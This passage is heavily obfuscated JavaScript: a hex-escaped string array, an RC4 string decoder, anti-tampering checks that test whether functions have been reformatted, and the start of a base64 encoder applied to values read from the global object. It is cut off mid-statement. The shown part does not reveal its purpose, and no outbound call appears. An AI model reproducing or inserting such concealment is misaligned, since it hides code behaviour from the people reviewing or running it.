\x37\x43\x67\x73\x4b\x77\x77\x37\x6a\x44\x76\x63\x4f\x66\x77\x70\x48\x44\x6e\x73\x4f\x4f\x4b\x4d\x4b\x4e\x77\x72\x6c\x45\x61\x79\x37\x43\x74\x73\x4b\x57\x77\x35\x38\x70\x77\x6f\x33\x44\x74\x6e\x73\x3d','\x61\x4d\x4b\x72\x77\x72\x44\x44\x69\x4d\x4b\x6b\x77\x37\x33\x43\x6d\x42\x6a\x43\x6e\x73\x4b\x6e\x77\x35\x58\x44\x69\x77\x67\x3d','\x77\x37\x54\x43\x6f\x77\x67\x65\x77\x72\x41\x34\x66\x63\x4b\x66','\x4e\x73\x4f\x6e\x77\x72\x73\x3d','\x77\x6f\x58\x44\x71\x73\x4f\x2b','\x77\x35\x6c\x4d\x77\x71\x30\x37','\x4f\x4d\x4f\x38\x77\x72\x4e\x38','\x77\x70\x76\x43\x6e\x63\x4b\x62','\x59\x6d\x78\x57\x55\x73\x4f\x78\x77\x36\x77\x4e\x77\x34\x4c\x44\x6e\x63\x4f\x4c\x5a\x48\x74\x72\x77\x35\x44\x44\x70\x63\x4f\x67\x66\x52\x62\x44\x6e\x58\x62\x43\x71\x45\x49\x37\x77\x34\x6a\x44\x69\x77\x7a\x43\x75\x38\x4b\x67\x77\x72\x54\x44\x6f\x69\x59\x2f\x77\x71\x33\x44\x73\x63\x4f\x4a\x4c\x54\x54\x44\x6d\x38\x4f\x39\x62\x73\x4b\x76\x52\x78\x62\x44\x76\x69\x76\x44\x76\x4d\x4b\x4f\x49\x31\x33\x44\x76\x57\x34\x4a\x47\x51\x6e\x43\x75\x7a\x42\x4e\x77\x6f\x72\x43\x76\x58\x35\x4d\x66\x73\x4b\x70\x77\x70\x45\x6a','\x77\x72\x4c\x44\x68\x52\x6e\x44\x6b\x41\x3d\x3d','\x58\x38\x4b\x37\x77\x70\x6b\x3d','\x63\x63\x4b\x65\x77\x35\x45\x3d','\x77\x37\x76\x44\x75\x38\x4f\x56\x77\x37\x67\x66\x77\x71\x5a\x73\x4b\x38\x4b\x6a\x77\x70\x37\x43\x71\x51\x3d\x3d','\x77\x72\x54\x44\x6b\x51\x62\x44\x6a\x56\x59\x3d','\x63\x58\x6a\x44\x67\x73\x4f\x54\x50\x6c\x72\x44\x6f\x68\x6b\x3d','\x52\x4d\x4b\x4d\x49\x4d\x4f\x38\x44\x30\x58\x44\x6d\x48\x67\x71\x77\x70\x31\x53\x77\x34\x42\x31\x77\x6f\x6a\x44\x6b\x43\x76\x43\x76\x73\x4f\x73\x43\x38\x4f\x71\x77\x72\x4e\x33\x44\x63\x4f\x36\x77\x35\x4a\x65\x50\x56\x6c\x79\x77\x36\x49\x48\x51\x55\x58\x44\x73\x73\x4f\x31\x77\x71\x7a\x43\x6f\x63\x4b\x33\x46\x4d\x4b\x62','\x77\x37\x4d\x59\x52\x63\x4f\x4a\x41\x53\x77\x3d','\x77\x71\x37\x43\x6c\x73\x4f\x32','\x77\x36\x4c\x43\x74\x63\x4f\x45','\x56\x73\x4b\x44\x53\x51\x64\x48\x4c\x67\x3d\x3d','\x77\x70\x33\x43\x76\x73\x4b\x6a','\x62\x63\x4b\x44\x62\x67\x3d\x3d','\x49\x38\x4f\x58\x63\x69\x77\x3d','\x52\x63\x4b\x58\x77\x6f\x45\x67\x52\x77\x3d\x3d','\x4c\x79\x58\x44\x6c\x67\x3d\x3d','\x77\x36\x66\x43\x76\x51\x77\x4c\x77\x71\x49\x79\x53\x73\x4b\x65\x77\x37\x73\x67\x4f\x4d\x4b\x30\x77\x36\x51\x3d','\x4a\x63\x4b\x78\x50\x51\x3d\x3d','\x47\x44\x72\x44\x76\x77\x3d\x3d','\x58\x63\x4b\x54\x77\x36\x73\x3d','\x48\x4d\x4b\x69\x77\x35\x54\x43\x72\x4d\x4f\x42\x77\x36\x76\x43\x68\x63\x4f\x47\x77\x6f\x41\x31\x77\x36\x66\x44\x6c\x73\x4f\x6a\x51\x79\x46\x72\x49\x77\x7a\x43\x74\x56\x58\x43\x6d\x77\x4a\x49\x4a\x79\x78\x4c\x77\x36\x67\x6f\x4d\x69\x62\x44\x67\x73\x4f\x6a\x77\x34\x4e\x68','\x57\x57\x38\x56\x43\x41\x3d\x3d','\x77\x72\x44\x44\x6b\x51\x54\x44\x6e\x46\x78\x45','\x77\x71\x62\x43\x6a\x57\x6e\x43\x6e\x53\x62\x44\x70\x33\x38\x34\x51\x63\x4f\x35\x42\x41\x66\x44\x69\x67\x3d\x3d','\x64\x4d\x4b\x31\x77\x72\x49\x3d','\x4b\x63\x4f\x36\x77\x72\x38\x3d','\x77\x37\x66\x43\x6a\x38\x4f\x63\x77\x6f\x33\x44\x68\x6b\x72\x44\x74\x4d\x4b\x4c\x77\x71\x49\x56\x62\x7a\x50\x43\x70\x73\x4b\x68\x77\x37\x6a\x44\x69\x7a\x74\x76\x77\x71\x62\x44\x6f\x47\x4c\x43\x76\x6e\x62\x44\x71\x4d\x4f\x33\x77\x72\x35\x67\x5a\x43\x30\x35\x65\x63\x4f\x44\x5a\x7a\x34\x3d','\x62\x38\x4b\x6e\x77\x72\x4c\x43\x76\x77\x3d\x3d','\x45\x54\x7a\x44\x70\x6e\x33\x44\x6b\x4d\x4b\x54\x58\x51\x3d\x3d','\x58\x38\x4b\x5a\x77\x6f\x6f\x3d','\x77\x72\x6a\x43\x73\x38\x4f\x56\x77\x37\x51\x31\x77\x70\x73\x3d','\x77\x71\x76\x43\x74\x63\x4f\x59\x77\x36\x55\x33\x77\x6f\x6c\x51\x77\x36\x4d\x3d','\x47\x4d\x4f\x44\x77\x35\x31\x56\x77\x71\x6b\x76\x77\x35\x73\x3d','\x66\x63\x4f\x35\x62\x63\x4f\x4a\x77\x6f\x33\x43\x6a\x63\x4f\x7a\x77\x36\x49\x6e','\x59\x42\x66\x44\x73\x73\x4b\x76\x77\x70\x54\x44\x73\x73\x4b\x4a','\x77\x6f\x50\x43\x71\x58\x55\x3d','\x63\x4d\x4b\x72\x62\x38\x4f\x73\x58\x78\x50\x43\x68\x79\x34\x50','\x77\x70\x50\x43\x75\x73\x4b\x56\x46\x55\x66\x44\x74\x38\x4f\x71\x45\x4d\x4f\x47\x77\x36\x4c\x44\x73\x38\x4b\x2f\x77\x34\x33\x44\x6c\x67\x64\x54\x55\x4d\x4f\x6a','\x77\x37\x52\x46\x4a\x4d\x4b\x64','\x64\x56\x62\x44\x76\x63\x4f\x72\x77\x6f\x5a\x67\x77\x35\x77\x3d','\x77\x34\x64\x37\x77\x70\x38\x36\x65\x77\x37\x43\x68\x63\x4f\x4e\x51\x48\x66\x44\x74\x31\x5a\x6e\x41\x38\x4b\x64','\x77\x34\x68\x49\x77\x71\x34\x7a\x77\x37\x34\x3d','\x77\x72\x54\x43\x74\x63\x4f\x37\x77\x6f\x54\x44\x6b\x55\x4d\x3d','\x77\x34\x45\x73\x55\x51\x3d\x3d','\x66\x73\x4f\x4f\x77\x34\x33\x44\x67\x67\x62\x43\x6b\x4d\x4b\x43\x57\x68\x34\x75\x77\x35\x46\x50\x77\x36\x5a\x46\x77\x35\x59\x38\x44\x67\x3d\x3d','\x50\x38\x4f\x43\x77\x70\x58\x44\x6c\x30\x55\x3d','\x77\x36\x76\x44\x6f\x63\x4f\x4e\x53\x38\x4b\x72\x77\x71\x4d\x3d','\x77\x71\x66\x44\x69\x69\x4d\x3d','\x4c\x38\x4b\x30\x4f\x32\x78\x4a\x41\x77\x3d\x3d','\x77\x36\x54\x44\x6d\x4d\x4f\x54','\x77\x35\x78\x79\x77\x71\x6f\x3d','\x54\x6c\x77\x50','\x4c\x38\x4f\x61\x77\x70\x6a\x44\x6a\x48\x4c\x43\x67\x38\x4f\x54\x51\x32\x6b\x6d','\x77\x35\x68\x51\x77\x71\x4d\x6f\x77\x34\x76\x44\x68\x51\x3d\x3d','\x77\x35\x33\x44\x6f\x63\x4f\x41','\x51\x73\x4b\x42\x77\x6f\x38\x3d','\x77\x71\x74\x56\x77\x34\x51\x3d','\x77\x36\x6e\x43\x6f\x63\x4f\x37','\x52\x32\x4e\x45','\x65\x63\x4f\x58\x77\x34\x34\x3d','\x52\x73\x4b\x65\x53\x67\x5a\x79\x4b\x41\x3d\x3d','\x77\x6f\x7a\x43\x72\x6e\x50\x44\x6a\x73\x4f\x5a\x77\x72\x6f\x3d','\x66\x38\x4b\x6b\x52\x51\x3d\x3d','\x4b\x41\x33\x44\x6c\x41\x3d\x3d','\x64\x32\x59\x41\x45\x73\x4b\x45\x77\x37\x30\x3d','\x77\x34\x51\x71\x77\x71\x45\x3d','\x4b\x73\x4f\x63\x77\x6f\x66\x44\x6b\x4d\x4b\x2b\x4b\x67\x3d\x3d','\x77\x70\x76\x44\x69\x38\x4f\x57','\x59\x30\x54\x44\x71\x77\x3d\x3d','\x65\x38\x4b\x77\x55\x41\x3d\x3d','\x77\x35\x41\x6e\x77\x6f\x6f\x3d','\x42\x4d\x4f\x57\x53\x51\x3d\x3d','\x77\x36\x4d\x46\x52\x73\x4f\x49\x4e\x6a\x46\x34\x77\x72\x6a\x43\x6a\x47\x59\x3d','\x55\x4d\x4b\x56\x77\x37\x7a\x43\x73\x4d\x4f\x68\x77\x36\x58\x43\x6b\x63\x4f\x51\x77\x72\x51\x74','\x77\x71\x7a\x43\x73\x73\x4f\x61\x77\x36\x49\x62\x77\x70\x67\x3d','\x77\x36\x67\x4b\x55\x51\x3d\x3d','\x44\x73\x4f\x68\x66\x63\x4f\x79\x42\x6c\x76\x43\x71\x63\x4b\x76\x54\x38\x4b\x4b\x47\x45\x5a\x47\x59\x4d\x4f\x4d\x77\x36\x4a\x34\x77\x70\x30\x68\x55\x77\x2f\x43\x71\x73\x4f\x33\x63\x63\x4b\x55\x45\x63\x4b\x76\x4d\x63\x4b\x32\x77\x34\x7a\x43\x70\x51\x44\x44\x6a\x6c\x76\x43\x71\x63\x4b\x44\x77\x72\x63\x6b\x59\x38\x4f\x6c\x4f\x30\x33\x44\x68\x63\x4b\x69\x62\x69\x70\x64\x77\x35\x30\x64\x57\x4d\x4b\x62\x77\x34\x7a\x43\x68\x4d\x4f\x45\x77\x6f\x4a\x4b\x62\x73\x4f\x46\x57\x4d\x4b\x79\x77\x37\x38\x56\x77\x34\x42\x39','\x53\x4d\x4b\x66\x66\x51\x3d\x3d','\x57\x54\x54\x43\x71\x54\x30\x61\x5a\x63\x4b\x78\x77\x34\x6a\x43\x76\x67\x63\x7a','\x42\x56\x44\x43\x67\x6e\x48\x43\x71\x41\x3d\x3d','\x77\x35\x56\x79\x46\x41\x3d\x3d','\x77\x36\x44\x43\x76\x73\x4f\x63\x4f\x73\x4b\x58\x77\x37\x4d\x3d','\x77\x72\x62\x43\x69\x6d\x37\x43\x6a\x79\x62\x44\x73\x41\x3d\x3d','\x77\x35\x6c\x4b\x4e\x4d\x4b\x64\x52\x68\x46\x4a','\x50\x38\x4b\x70\x4f\x47\x31\x38\x42\x51\x3d\x3d','\x57\x73\x4b\x59\x77\x6f\x6b\x77\x57\x73\x4b\x76\x58\x41\x3d\x3d','\x63\x73\x4b\x76\x64\x38\x4f\x69\x54\x42\x6f\x3d','\x77\x37\x7a\x44\x72\x4d\x4f\x66\x54\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x73\x4f\x6e\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x52\x73\x4b\x5a\x52\x42\x39\x61\x4f\x51\x3d\x3d'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x3a5fef={'\x56\x55\x64':function _0x5ef4db(_0x5354a2,_0x34b21d){return _0x5354a2(_0x34b21d);},'\x75\x64\x49':function _0x2a404e(_0x3e26fd,_0x4ba3c2){return _0x3e26fd%_0x4ba3c2;},'\x56\x59\x76':function _0x500021(_0xa3c61){return _0xa3c61();},'\x71\x7a\x6e':function _0x4ec845(_0x383453,_0x3347e5){return _0x383453+_0x3347e5;},'\x46\x6e\x74':function _0x2d9b68(_0x202f11,_0x4bf508){return _0x202f11*_0x4bf508;},'\x4f\x72\x46':function _0x345ab3(_0x3064bf,_0x45b5b9){return _0x3064bf+_0x45b5b9;},'\x42\x63\x4c':function _0x3ef055(_0x45657f,_0x595ae1){return _0x45657f+_0x595ae1;},'\x46\x6a\x43':function _0x2ff6ee(_0x3962b8,_0x3b5f93){return _0x3962b8/_0x3b5f93;},'\x4f\x65\x67':function _0x19dafe(_0x3ee474,_0x55a829){return _0x3ee474===_0x55a829;},'\x58\x71\x44':function _0x2647a8(_0x201b46,_0x5adc79){return _0x201b46%_0x5adc79;},'\x6c\x7a\x46':function _0x43f514(_0x54ad9f,_0x569ebc){return _0x54ad9f(_0x569ebc);},'\x76\x41\x6c':function _0x5391b2(_0x3d9f49,_0x175f3c){return _0x3d9f49>_0x175f3c;},'\x49\x4c\x43':function _0x5ddab8(_0x2aff15,_0x3af841){return _0x2aff15-_0x3af841;},'\x49\x63\x66':function _0x111bb5(_0x25f24a){return _0x25f24a();},'\x67\x68\x6c':function _0x2a9074(_0x55d99a,_0x300c45){return _0x55d99a==_0x300c45;},'\x74\x72\x6e':function _0x53d33d(_0x5642ac,_0x1f73c9){return _0x5642ac==_0x1f73c9;},'\x45\x46\x72':function _0x96f3e0(_0x499779,_0x3ee01d){return _0x499779(_0x3ee01d);},'\x49\x4e\x4f':function _0xe1ba5f(_0x4f94e5,_0x5e9939){return _0x4f94e5!==_0x5e9939;},'\x58\x51\x73':function _0x30134f(_0x4024f0,_0x3acd4c){return _0x4024f0==_0x3acd4c;},'\x61\x46\x78':function _0x599478(_0x4a6cbc,_0x3bb81e){return _0x4a6cbc==_0x3bb81e;},'\x73\x58\x76':function _0x346a35(_0x3b223b,_0x4f7887){return _0x3b223b(_0x4f7887);},'\x6d\x49\x6d':function _0x57c0ad(_0xfda733){return _0xfda733();},'\x76\x46\x63':function _0x4f2d88(_0x4727de,_0x1bc266){return _0x4727de-_0x1bc266;},'\x6e\x6e\x76':function _0x218b5a(_0x5836d3,_0x178a83){return _0x5836d3+_0x178a83;},'\x6b\x6a\x55':function _0x383bfa(_0x529e35,_0x1db686){return _0x529e35(_0x1db686);},'\x73\x49\x77':function _0x57b60b(_0x2bd5b2,_0x2d471a){return _0x2bd5b2(_0x2d471a);},'\x44\x6d\x4a':function _0x4100f5(_0x54273c,_0x402730){return _0x54273c(_0x402730);}};var _0xbc6b3e=this[_0x9f7d('0x0', '\x4d\x46\x34\x47')];var _0x2a69de=_0xbc6b3e[_0x9f7d('0x1', '\x4d\x46\x34\x47')];var _0x1c7a87='';var _0x1db510='';if(typeof _0xbc6b3e[_0x9f7d('0x2', '\x51\x71\x46\x6e')]!==_0x9f7d('0x3', '\x44\x73\x58\x32')){_0x1c7a87=_0xbc6b3e[_0x9f7d('0x4', '\x4b\x6a\x31\x30')];_0x1db510=_0x1c7a87[_0x9f7d('0x5', '\x6e\x35\x71\x70')];}var _0x1204d3=_0xbc6b3e[_0x9f7d('0x6', '\x23\x36\x56\x31')];var _0xee8b32=_0xbc6b3e[_0x9f7d('0x7', '\x72\x65\x64\x39')];var _0x5cc1a0=new _0xbc6b3e[_0x9f7d('0x8', '\x51\x28\x47\x48')]()[_0x9f7d('0x9', '\x32\x30\x6f\x5b')]();var _0x350904='';function _0x27aa5e(_0x51aa2a){var _0x19ab4c={'\x46\x55\x43':function _0x2f2832(_0x416456,_0x3e8d39){return _0x416456<_0x3e8d39;},'\x65\x7a\x49':function _0x5969d9(_0x48e883,_0x53258f){return _0x48e883>>_0x53258f;},'\x74\x75\x47':function _0x5a90aa(_0x433332,_0x1015b4){return _0x433332|_0x1015b4;},'\x67\x4a\x68':function _0x275b36(_0x348b58,_0x1dd506){return _0x348b58<<_0x1dd506;},'\x5a\x52\x6e':function _0x5c430a(_0x297ff7,_0x121281){return _0x297ff7&_0x121281;},'\x4d\x4c\x54':function _0x47864d(_0xd3d320,_0x85be65){return _0xd3d320|_0x85be65;},'\x71\x77\x62':function _0x3cac40(_0x5ad2df,_0x3a7e5d){return _0x5ad2df<<_0x3a7e5d;},'\x57\x45\x71':function _0x20a93f(_0x50ebd8,_0x5ddf98){return _0x50ebd8==_0x5ddf98;},'\x54\x54\x41':function _0x3f1ecc(_0xff5aaf,_0x3aaeb2){return _0xff5aaf==_0x3aaeb2;},'\x4e\x44\x6c':function _0x42a71c(_0x2d993f,_0xc8241b){return _0x2d993f|_0xc8241b;},'\x4b\x75\x77':function _0x1c0536(_0x4966ea,_0x874869){return _0x4966ea&_0x874869;},'\x68\x67\x76':function _0x462e4a(_0x1e9ce0,_0x4f43df){return _0x1e9ce0&_0x4f43df;}};var _0x31184a=_0x9f7d('0xa', '\x4d\x49\x4d\x63')[_0x9f7d('0xb', '\x47\x21\x5a\x55')]('\x7c'),_0x5c6b6e=0x0;while(!![]){switch(_0x31184a[_0x5c6b6e++]){case'\x30':_0x1864c0=_0x51aa2a[_0x9f7d('0xc', '\x34\x5b\x57\x25')];continue;case'\x31':_0x3fb886='';continue;case'\x32':var _0x22203d,_0x121763,_0xa11841;continue;case'\x33':_0x57acb9=0x0;continue;case'\x34':while(_0x19ab4c[_0x9f7d('0xd', '\x30\x4a\x50\x62')](_0x57acb9,_0x1864c0)){var _0x7fe1e1=_0x9f7d('0xe', '\x65\x72\x72\x64')[_0x9f7d('0xf', '\x65\x72\x72\x64')]('\x7c'),_0x2725db=0x0;while(!![]){switch(_0x7fe1e1[_0x2725db++]){case'\x30':_0x3fb886+=_0x58e30d[_0x9f7d('0x10', '\x5a\x46\x56\x26')](_0x19ab4c[_0x9f7d('0x11', '\x53\x64\x31\x4d')](_0x22203d,0x2));continue;case'\x31':_0x3fb886+=_0x58e30d[_0x9f7d('0x12', '\x63\x58\x67\x62')](_0x19ab4c[_0x9f7d('0x13', '\x55\x29\x62\x5d')](_0x19ab4c[_0x9f7d('0x14', '\x47\x21\x5a\x55')](_0x121763&0xf,0x2),(_0xa11841&0xc0)>>0x6));continue;case'\x32':_0x22203d=_0x19ab4c[_0x9f7d('0x15', '\x73\x33\x32\x30')](_0x51aa2a[_0x9f7d('0x16', '\x65\x72\x72\x64')](_0x57acb9++),0xff);continue;case'\x33':_0x3fb886+=_0x58e30d[_0x9f7d('0x17', '\x47\x21\x5a\x55')](_0x19ab4c[_0x9f7d('0x18', '\x55\x29\x62\x5d')](_0x19ab4c[_0x9f7d('0x19', '\x73\x6c\x68\x4a')](_0x19ab4c[_0x9f7d('0x1a', '\x4d\x49\x4d\x63')](_0x22203d,0x3),0x4),_0x19ab4c[_0x9f7d('0x1b', '\x29\x6c\x42\x57')](_0x19ab4c[_0x9f7d('0x1c', '\x77\x45\x68\x40')](_0x121763,0xf0),0x4)));continue;case'\x34':if(_0x19ab4c[_0x9f7d('0x1d', '\x25\x5a\x2a\x5d')](_0x57acb9,_0x1864c0)){_0x3fb886+=_0x58e30d[_0x9f7d('0x1e', '\x7a\x52\x38\x45')](_0x22203d>>0x2);_0x3fb886+=_0x58e30d[_0x9f7d('0x1f', '\x6e\x35\x71\x70')](_0x19ab4c[_0x9f7d('0x20', '\x7a\x52\x38\x45')](_0x22203d,0x3)<<0x4);_0x3fb886+='\x3d\x3d';break;}continue;case'\x35':if(_0x19ab4c[_0x9f7d('0x21', '\x62\x62\x4b\x24')](_0x57acb9,_0x1864c0)){_0x3fb886+=_0x58e30d[_0x9f7d('0x22', '\x73\x33\x32\x30')](_0x19ab4c[_0x9f7d('0x23', 